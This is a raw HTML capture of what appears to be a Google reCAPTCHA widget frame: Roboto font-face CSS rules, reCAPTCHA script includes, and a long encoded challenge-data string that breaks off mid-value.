  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ICJ6J4idHrhuPMfuWkjF6Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ICJ6J4idHrhuPMfuWkjF6Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ICJ6J4idHrhuPMfuWkjF6Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YsOzwq1Ef3ZHw7tRB3LDoMObw6jDo8OZE2DCgDbDum7ChsOowp88UCHDpcOxw6xXw6HDjV4oEcKJw7EaFQ3DsnJzwovCo8OLA8K2VcKVw7UfU8Ogw7PDk8Okw7JZVsKPw4DDrix4TMKjwpTCil7Cq8KeSXNEQ8OBIsK1w69rCsKywpQzUXEGw6sjwowPw5/ChT/DssKHOEc2wpUTw5IRwpgRw4RxJsKkbMKaVcORwr8aw4o3wpHDgH96wrJlw6nCuAbCkiYLaRV+w4tXGsKVwrDCmMOewo7DrsKKw7snwoxKw6Zuw4Ebw6bCkFTCvMKENsK+Q3d/e8KUwoh/T8OrBhpWacOMcQvCswIUwq9bXsK9JFzClTfCosK2JcO/w6/DvHjDqiHDujlnOsO6w4jCnUlnVkPCkMKNDMK7w68Tw7thw7HCpMKeDnQVHXl6DsKiRsOSG8OSV8OybSN/[base64]/w6HDj8OYM8Oyw6TDohjCvHkVw7oPwoZkTsOjwpfCk8OOSythBwbDnThtwo3DosKow4t6d3fDgmQ8w5JTb8O/wpTCln8Aw6t/YcOSwpw7wrA0WRhlwpYdIDMfAwnCoMO1w5A9w5XCjlReLMK6acK4wqlVDjjCkyYMw4orBcOnwpZXBE/DssOlwoEuQEorwrvClFYpB3AtwqBqbsK3S8OcEFZFSMOFJzzDjH7CmyckEQ5FW8OEw5bCtUdlw6Y4CnA6wr13UnvCvAXCvcOOdFF/UsOQDcOywpMiwqbCtsKuZGBDw5LCnFxTwpMdKMOlZgwwWBg6UcKWw5XDhcO3wozChMO6w4dowqBCRCbDqsKDZW7CgS5PwoxPbcKNwpTCgcKbw5LDtsOyw5AiwpgBw6nDiMKjKcK8wpbDi2h6RE7CqsOew4RVw60mwpoTwovCqDEwQARNOlJTSsOHJcOYW8KFwr/Cr8KHVMOcw4hMwoBDw604FRXCqhwiexvCgCvCicKTw7bCkGNXUsOZw7fCi8KcScO5w7XCqkVcw6DCi0g9w5xpMMKNFUrCl2tWTMObMMKJCsKVw5kvwoswcMO8w6/[base64]/Ckz/Cp3ICNHDCocK8MU1ielhPw6TDgMOhPsOow41ew50RMFJRRsKqfsO/w7LDtMKPGMKKwrI2wrfDvyTDocOcw67DnnU5w5wdw4TDhMK8MVwWPsOnB8O6fsOcwqdOw4cZHw/DplsLfMKFw5g5wrXDqCjCv1DDlyfCvsO+wofCvMOVSzUTUsOjw6DDtMOZw5/DocOMCHnCpg3DqcOHTsK1w6lXwofCscOqwqx8w6h4Vz0Tw4fCk8OjHsO2wpNJwovDoU/CvyPCjsOOw5fDj8O1V8K7wr4UwpjCu8Okwr5qwpXDogLDownDs1ogwpzCtlzCmgBAfcKBecOTw7B9w4jDpMOFbsKnKHQuKcOlwr7DpcOEw4vDtsKfw5jCqMOJIsOCaTHCilPDh8Oqw6/CosOFw5rDl8KBJ8O+wp4hQGcydlbDpcKkL8Oow6kvwqQ6w5rCgcKbw4Mpw7nDosOAZcKZw61Rw69gMMOUC0PCo3nDiyJRw4DCqMOkNynDkAwcDmbDhsKSVsOMw4pqw4fDg8KuPzJMfsOBGkoxQ8OyTiHDtDpBwpzCtGF/w4PCjw3Cs2YAwp8Cwq/DsMKiwo7ClT4/e8OSAcKGazxDXzXDmgjCvMKswoPDowVqw5fDvcKTMsKPZ8OMfsKDwq/CsGHDl8OhwptSw4N1wrHCjj3ChhcnEsO0w7nCrsORwqgsasO+wq3CucOaajfDsz7DpH/DnFEBVFrDhMOBwolOLH3CnEp5NxoGwoxswrHCgxB0S8ONwrl6dsKWfzohw5csaMKLw4UtwrZwHFtaasOUwolAdmLDjMKhBsKyw4YjI8OBwocPfkbDpnHCtzHDmiTDk01Aw4QSbcO8wrEBw6gqQ1TCl8O4KcKcw4/DgHHDqilEw7fDklbDtnjCtMObw4PCiww8Vl/DlcOhwp9QwptYDMK0DGbCl8KrwpHDgzEmK3HDtsOGw75fA3TCl8OIwp9Ew47DnMOYV2pbbsKZw6tdwpnDocOcFsKmw5XCssKzw45uYVNDwrTCqgDCncK2wqLChcKlHsOtwofCmxlPw7PCj1UPwp/CvlQhwoMSwqvDoFMOwrEnw7PChsOrax/DgmTCuwPCgy8ww6bDnGHDsDrDgGPCgcKfw6DCj2E5SMOrwp/[base64]/[base64]/Cpj3DjHfDhk3DvsO5BF3DsDRuZ2cHw6A5woHCn8OwI0xUw7BlNBI/OWA7LBPDmMKIwonDm0HDr0RqMktJwrbDjnDDsQbCosOjBl7Dq8KQbQLCu8K7NzdYVTZvN2djIXjDvD1IwrdgwoAODMOMBMKGwoTDnT1gEMOiZEvCsMKIwo3CtcKxwq7DscO5w5/Dm1nDrMKrGMKWwrFGw6vCn2nDin3Dp0k4w7VgY8OYKlDDrMKsw6BLe8KDNnPCpks2w4TDqsOMZ8KpwpoqLsK5wrp7XMKQw6owKcOfJcO7RgVtwoDDgADDssOoBMO2wqrDpsOcwqJpw4/[base64]/w7R8ZxDCnV06w7XCpzrCkcOeCcOCdzhKw7jCiA06wqp9ZsKWN1HDi8Ktw7wuw5bCqsOHX8Kmw7NDMsOODMOZw4I5w41yw6fCg8OhwoZlw4DCqMKBwqPDrcOZFcOlw4wHFA5tScKnaFTCo2bCnB/DicK4YnEswqZOw4gOw7HCgDlBw6rDpsKfwqg+KMODwprDgiMBwpZSY1rCo0YDw71JDD5tWC/CvX9LJhl2w4hPw61Kw7/Ci8Ofw7zDgmLDpCtLwrLCpU5xDBTClsOWb0Ymw7x8SBDChcKiwoDDm2TDi8KGwqt9w6HCtsOQPcKMw7sAw4rDsMOsZMKVC8KNw6vCvh3CgsOgJsK2w7R+w6EFIsOkw4cawpwLw7vDmCjDlkzDtBhMT8KNb8OVBMK6w7AnQVIUBcK+bifCt3E9AsKtwoM9XwAww6/Dt2nDusOIWMOmw5/CtkbDgcOAwq7Cn0gywoTCrmjDu8Kkw4B2dsOOacOQw47Drn5YN8OYw7gFKcKGw6JKwqI/PnIyw73DkcOgwplqWMOow7LDig8DVcKxwrYGMsOvwrdNJcKiwoLClknCt8OyYMOvL1HDjTY5w7LCgnHCr1cSw58gQxNqLjxmw5hQP0VLw6vDpSNoJ8O+Y8KSEA1/EgPCu8KawrplwqfDk1gHwonCkCBVFsK1RsKgcn3CtWzDp8KSH8KLwofDnsOYAMKGe8KyNwAUw6x1wqPCrCpUKcOHwq8twrLCsMKTDCjDiMOLwrkgOHTChzpzwoPDt2jDuMO/[base64]/TsOGwqTCpFQ0EiR5BsKBRcO+NcKowrM1wqvDi8K3chLCvMK5wq13wr4tw6zClHgew4YfRgdvw77CnF45fEoEw73DhXcXZBfDnMO7SkXDi8O0wok1wo9HZ8K/[base64]/FXgkOcKwF3MnYwzDh8OQwrNkwr4sMzvDmsOga8OfD8KHw6TDksKQEjNNw6vCshJrwpBDLsKdUcKuwrHCpX3Cq8K0VsKkwrVfcA/DosKbw5tfw5QWw47DjMOba8KZMC1dYMO4w7bCtsOTwrYYesO7w47CucKETlZpa8KQw5FGwqcFSsK4w4xGwpRpV8OGw5xewoVpD8KYwoMxw4DDogvDrHLCu8Klw4YcwqHCgTrDtXxIY8KMw6xwwrvCpsKbw5jCo1/CkMKWw61IGR/ClcObwqfDnG3DtcKjwqvDsxHCl8OrYcO8ZncxGEfDiEHCmsKzTsKpZsKwYX9rYABIw4Abwr/CicKaLsO1K8Kkw6JZcRp1wq16HCbDhDUHc1fCggPCosKfwrfDk8OCw4pVKGjDk8Krw6/DtzsowqY5P8Kxw7jDk0XCmyFTIsODw7sgOncNAsOQDcKLGHTDujLCgQUQw7jDn2YlwpTCihtWw63ClyQCTzAPIETCksKUNBlacMKqWlczwpN0ch8FTA4iAVNlwrTDkMKXwqzDk17DhxVzwoAzw7zCtX/CnMKYw5cOHXMZN8OpwpjDsQthw7XCjcKqcGvDv8O/[base64]/CsG7CrMK/[base64]/[base64]/CosKiSMOEHA9zw4wDwpJHwpPDvRbCiMO2CR0Xw6LDh8KLWw4bw5fDjsOHw58iwoHDocO+w4LDkVVCd3DCthQPwrvDqsKnHXTCm8OaUMKtMMOTwpjDrBdhw6bCp2AoQkvDosOrbWZAaBF4w5Nfw4J/N8KLd8KzaiUcOyvDuMKRWioewpRLw4F6FsODcgM3wrHDiwFVw6nCmW1awr3CgMKIdQF+U20QAy0Gwo7DiMO8wrthw7bDjxXDmsO9FsOEDWnDrMOdccOPwoTDmzjCv8OqEMKuSE/DuifDiMOXdyXCvA/[base64]/CjivDmMKAw7l9EsOjUk3DuMOKw6fCiwHCq8OSw7DCvsO8ScObfkHDrsO9w6nCoQoJYW3DtG7DgybDkMKUbh9dX8KPeMO9K3EAICw2w6hnPg/CmUxbATlhe8OXGQPCusOHw5vDogYfEsOxRCbCvzjDgMKsP0ZAwpxNFSTCt2YZwqzDkFLDr8K+WzvChsOow6gbGMOVK8O9WmzCoiEswobDgV3CgcOnw7PCisKEFlt9wrAXw605DcKlFsOwwqXCgmtrw5HDgh1kwofDkWvCnHkew40cOsKIEMKAwr0/KzTDnTMbJcKIA2/[base64]/Cm8OWw73Cgk7Doit3ezfDscOQeMOqw4tyRMOdw5DCscKRc8KtYsO4w60gw6B+w5F6woHChxfCsGwcYsK1w71Bwq8kNmUYwokywoHCv8KQw5fDvRw5csKqwprCsUF1wrzDhcObbcOiXX3CiA/DnBzCqMKPcG3DkcOaTcOyw4VoeAoJSgHDl8OEX27Dk0sjfAReJVrCqG7DpMK2PcO8KMKLU1LDlA3CpSDDgltbwqYHS8OmX8ONw7bCvmUPDVTCksK3OAdww4RWwqYKw5s9bCwLw7YFYE/CsAvDtENJwrbCh8KSwoBlwq7DsMK+SmU6FcK1bcO8wr1GC8Oiwp5+AHk2w47CoSkcbMOcQcK1GsKNwpwqU8Khw4nDowscHBEsVsO+DsK1w4MRKXPDl3oYBcObw6LDllPDnRd/wqXDsVvCmsKVwrjCmQg3byVdS8O4w7xOA8K6woTDjcKIwqHDmjYkw5tTc0NzGMOUwovCtHcrS8K9wr3CqUFmH0DCqDETGMKjDsKqahTDhMOlSMOgwpMBw4XDiDDDiS9eFS14ACLDhcOzDU/Dg8KkKMKTLnlnKMKdw7BFXcKRw6RgwqDDgzjCpcKRND/CuBnCrAXDhcOxwoRzZcKCw7vDucOVNMOYw4/DhsOOwrADwq7DucOwGWk0w4TDs2IZZlPCtcOENcOiMgkRWMKVF8K5QFkxw58uBDzCkknDjF3Cm8OcPcO/JMKuw6k6WE1Zw7F+NcKqS1AVeQHDnMOzw6R5SkZLwrYcwo7DhDPCtcO1w4jDvBENBRE/ClQVw49wwp5bw5ocIsOfQcOALMKxXQxYMyLDrkMbZsOzehIrwrjCqgp0wo/DlUnCrHHDqMKTwqXCnMO3EcOhdsKcaF7Dh3TDp8ODw63DmsK/[base64]/DkMOMwpUvw7d8AxYHXsKYGcKew4/CnsOiw5/[base64]/w5htZMOgVVLDmFfDiUZqXi3DjsKSwoAxbnzCtQnCiGfDtsKjZMOGRcOew58lFMKpOMKvw6Aww7/DhARmw7YmI8Ojw4PDlMO+YcKpc8OhVE3CosK/[base64]/wp5+VsKqwpY4JRYowr/CgMO5Jk9YfCo0woNFw6YxZMOXI8Olw5pxC8OHw7EZwqEmwoDDuD5bw71iw4NIGnA0wr3Cjk1pS8Oyw558wpkOw7MDNMOqw7DDtcOywoMMQsK2Hm/DogHDlcOzwr7DrF/[base64]/CujXDmn7Cm8OzeHUJdXMHwr/CmxPDjgXCgXDDssK9w59Hw5khw50NAWhNY0LDqFQ0wqsPw4dVwobDlCjDnB7DqMK/[base64]/Cu8OpEGjDpinDiGEvw63Dni01wo8pw6nDgXAow5wPd8K3QMKiwp3Dih0kw5nCgMOJUMOTwoVVw5A6woPCgg9SO0/[base64]/FzxUVMOywprCvMO0w6PDgMKFfB9LVl/[base64]/Cqh/CtcODNcKhG8KVwqonw6JhG2cPbQvCt8OlSR7CnsKvwo7Cu8OBAmcRU8KFw4UNwqjCgmBUOVpjwpppw71bHjxLasO/w6pgBH3CjGPCriUVwobDv8O0w7wRwqzDqwxUw6rCmMK7QsOeKmYdcA8pw7zDmT7DsFJHfD7DvMONScK9w6QCw7FGIcKywrDDjFHDlSglwpM/ScKWR8KQw5/Cp2powp9mQSbDl8KDw7TDu2fCrcOwwowGwrAKCUzDl2UlXwDCoHfClMK4PcO9FcKAwoLDvsO0wrV2EsO+w4FwRxvCu8K8Gh7DvzdMIR3DuMOCw4/Du8Ogwrp9wp/[base64]/Cq1DChQHDi8OqF8KrwoDDgw7DusK0wrTDuXR6PMKZPcKlw5jDnkzCq8O/[base64]/Dv3/Cn8OzAxMndwcbdygeaMK1w5LDtnF3asOjw6EjHcK9alDDssO1w5vCo8KWwoJKPiE8LWdsdCwzC8OQw7oLVwHDlMOQVsO/w5o9b0/CignCjQLCkMKsworDgWhhRlY2w5l+dynDvR5zwqsLNcKSwrTDsGTCucONw69Ewp3CmcO4EcK0S0/DkcOyw5vDqMKzD8Ouw5nDgsK6w786w6cLw7Fiw5zCjMO0w4cxwrHDm8K9w4PCiiZMOsOQWMO5HGfDmmFRw67CrCd2w7DCtiIzwoAYw4HDrCTDpH0HLMKMwq8ZLMOqWsOiQsKHwrFxw4PDrzTDvMKbDkVhCi/DqxjCoyx1w7dOVcOsMlpXVcKqwrnCqGhxwopIwoPDgxkVw5fCrko3WkDCucKIwqJnW8O+w7nDmMKdwrpgdk7CrGo7JV47X8OiA2V4Z3rCo8OQbTp2bloTw5vCrcORwpjCp8OlWkwYO8ORwrckwp8Tw6rDlcKjHC/DuhF/RsODR2DCvMKGPRDDu8OvO8Ktw495wrDDvxXDt3/Cl0HCjFLCu2HDjcKxdDFIw5dSw4wpEMOcScKSPi14ET7CombDoDnDjnjDokvDlMKLwoFIwrXChsKIDXXDiBzDiMKuJwrDiEzDvsKvwqobTcOFQxMbw7XDk2/Ckz7CvsOyQcO6w7TDnhFIHWHDnCPCmEjClhY3XRrDgsOAwrk9w7LCuMK7URnCmzt+KjfDqsKOw4LCtX/DnsORQlXDo8OuX3YLwpcRw5zCoMKjMh/[base64]/Ds8OyUMOjw4UPPxdzZTjDujxwwrnDicKQL2DDv8OhFAJhMcO4w47Ds8Omw5fCqQnDq8OiBFTCiMKOw6k6wpjCqDjCsMOBJ8Onw6c0C18ewofCsQZUSz3DjBlqUBxNw5NYw7vCgsObw6MvAh1nHTMcwrzDqGzCl1QfG8KRBCrDpMO7TA/Do13DjMKFRjxbTcKCwo/Dkhtsw4XCssOJK8OMwqbCusK/w5hGw73CssKOZGPDoVx6wrDCucODwpI9IgrDjcO2JMKpw7sLAMOyw7vCgsOiw7vChMKZMMO+wpzDusKhbT0YVTx9PWwDwrI7UDxdLmI2JMKjN8OcamTDjsONLTYww4TDsjTCksKQAcOkIcOmwovCt0g3YxJRw4poAMKGwoISLMKAw4PDlX/DrTJewqvDvF5zw4leACZKw6XCm8OWFTvDl8K/HMK+ZsOqccKfw5DCn3nCicOhL8OoAnzDhxrCtMOcwrnCoTVSd8O7w55sJHBKeU7Cjml7X8Klw6REwr0eYArCrnLCoHAZwphIw4nDs8KWwpjCsMO8GX9WwpAjJcK4bGdLOAzCiXthaQlLw48FZ1tqZU5hPAZJAxIYw5AFLXnCjMOuSMOMwp/DthLDksOXGsO6Xi54wozDscKhR18tw64tQcK3w4TCrTTCi8KlWwvCj8KXw5DDisOXw5skwpfCmsOJDjMzwpnDjGzCrCTCuUUlVSMRYls6wrjCvcOhwqccw4TCqsKlc3XDiMK9f0jCkn7DhwjDvQxOw4Fqw6rDtjJMw4HDqTAMPRDCjAsTAWXCqBktw47ClMOHKMO/wqPCmcKCY8KZDMKPw4h7w6wiwo7CpDvDqClLworDli9OwqvDtQ7DucO3b8OfSyxLKsOlJmQnwoLCvsKLw5JcXsKJfW3CixjCjjfCncKZGyN6SMOQw7vCpzjCuMOJwo/Dmjt8U0fCoMOiw6jCj8OLwrnDuxlkwrjCisOowpNRwqYZw5wNRmEBw7TDpsKoKSPCtcOwfhDDjwDDrsOhOWhLwq8Cwohnw7Bkw5jChAVUwoAYLsKsw6Vvwr/CijRabcKLwozCusOZesOnTBopKX4pLAvDjsOEHcOHDsOfw5UXRsOWBsOdYcKOPsKNwqrCm1DCnDlqGw3CpcKwDBXDiMK2woTCmsObTwLDuMObSi9SaFnDj1BnwpXDrsK2Z8ORS8Ovw6DDpxvDnld4w6fDr8KYDy/DhHshXFzCsXcUABBibVbCqUp8wp9BwocmeSVFwq9kHsKKecKoA8OfwrTDr8KBwrzCv0bCtA13w7l/[base64]/[base64]/ChVxePjoXwrDDn8OZw5EjT1Y4WgPDjgkePsOhw5lkwofDhMKKw7DCusO6w7wHw5oyCcO7woorw5ZFJMOPwqPCin/Cj8OXw6rDtMOnNsK6cMOdwr9AIcKNfsOjTXfCrcOnw7TDrhTClcKQwqs5wrnCuMKzwqjDoW1SwoPDkMOGBsO6X8OxOcO0NsOSw4xVwrfCqsODw4vCo8Ovw5PDrcOqacOjw6gpw5d8OsKKw6sJwqjDkwRFZ3ALw7J/wp9qECVnXMOMwrTCpsKPw5fCmQzDrwxjKsOyPcOyQMO1w7/CqMO2TwrCpmAIHg/[base64]/CpTcEFsOZPSdqwrnDocO8RWXCgcKZw5hNNMKRYMOHwrVMw7xPYcOMw4kxGSxkSy1cYEXCjcKEAMKkE1/CsMKCF8KdSlIMwoXCuMO2bMOwWDXDl8Otw54UD8KYw6Rbw4skCiFsKsOQOEbCu13DosO9BcOXAjTCusO+wo5Ywpx3wo/DnMOFw7nDhXsdw6sCwochbsKDDMOdaxghCcKMw5nCqQhxL3zDhcKuUwt9KsK0Vx0RwpdLS0bDt8KYKMKndT7DpmrCnVsEP8Owwq4fWyUCPEDDmsODE1fCs8OQwrhDCcO8wo/CtcO9R8OMScKKwoTCoMKAwrHDhxh0w7XCv8Kjf8KXX8KAfsKpLUHCljHDosOQDMOIEiUgwpNhwrTDvEPDvm8zAcK2D2jCglIawrwXDkLDlzjCoFvCk0/DmMOBw6jDp8OiwpTCjA7DuF/[base64]/w6ILPBDDuQ3DhcKCTj3CmsOmw53DlT7CvBfCncKow54kBcOrD8OMw4XDn3XDnw59w5zDkMK/SMKuw7jDhMOdwqdhPMOMwonDnMOyFcKAwqB8UsKTbgfDhcKOw53Cuxoxwr/DjMKGfkjDiyDCoMK8woFxw6weHMK3w4xQfMO7Wz/CpsKlR0nCsFbCmAUSNMOpLGvDiVfCpRfCkGTChVbCtWFJa8KuTsOLwp/Dv8OywprCmAbDh1fCm0DCgsKbw5wCKk/DoD3ChkjCo8KMAMOGwrJSwq0WdsOBWm53w754UXtUwqjCncKgI8KQFi7DtXPDrcOvw7LCjzRuw4TDrFLDk1QzBCbDokUHfjfDmMOpJ8Obw6kIw7sgw6QMYQMCFm/CkMONw57CgFIAw7LChgbDsS/Dk8Kaw4YuCWcKdMKxw5nCgsOSYMOWwotGwqAJw5gAPcKvwrE9w5YUwpobF8OKDxYpesKyw5gfwrnDt8OQwpYdw4bDrCjDpB/[base64]/[base64]/[base64]/DoFBxC8KDwrwDw74kE1jCr1VSKFFgPWjCmmdBTAbDtxbDjXJEw4nDvGlfw6rDrMOJQ2cWwo7CvsK6woJUw7FMwqd9bsOTw7/[base64]/GTEwwpcdfMOiw7U7ZcKKaVEWSXTDjCjDk8K/IyXCrAkTH8KNND/DicOadk3DicOGEsOkdS19wrTDnsOeJhTCkMOtLGbDl39mwr8Qwps2woEPwoApwrEuZXHDti7DjsKQWjs7YzvCqsKew6prC3DDrsOjLlzDqj/[base64]/CkVTCnCTDv0PCmxtCwr4oXj9uaiZ9w4g6BcKuw5TCtR7CicO8HjnCmgLCn1DChg9eMUc2a2o2w4RxUMKnUcOGwp1dLyvDsMOPw5HDsgvClMO/[base64]/N8OnE8OtwqsuUk84VB/CgsKJYMOSJsO2ScOhw74wwqUAwoXCmsKDw7M3fDXCg8KqwoxKJ1HCuMOzw4zCncOlwrFTwrpQeFDDjiPCkhbCusOyw5DChAInd8KlwozDvktXLDXCmQMrwqM5G8KEQGxOZmvDtFFCw5RmwrTDqAjDglwIwo1aLWjCqHfCqsO5wphjRkzDpMKdwq3CvMOZw5A4WcO/ImvDlcOVH15kw70xQBpiXsOLNsKPB0nDmCkfemvCrH9ow7BPHUrDvsOibsOawr/DmnLDkcOSwoPCusOuGkYswpzCr8OzwpRDw6NePsKhLsKyYsOaw4ZewqrDhT3DqMKxJRDCpjbDvsKofzvDvMOGbcOLw7/CrMOGwrA3woJ6Yn/DusOgHx4eworCpzPCvkXDsWQxDg1ewrXDoHcnLGfCi1fDj8OEVSh9w69zEAs0ecKoXsOjDnjCuX/DkcKsw6cgw4J8TF5ow4h4w6HDqFzCjTwXQsKVf2YOwp5RPsKYMcOlw4r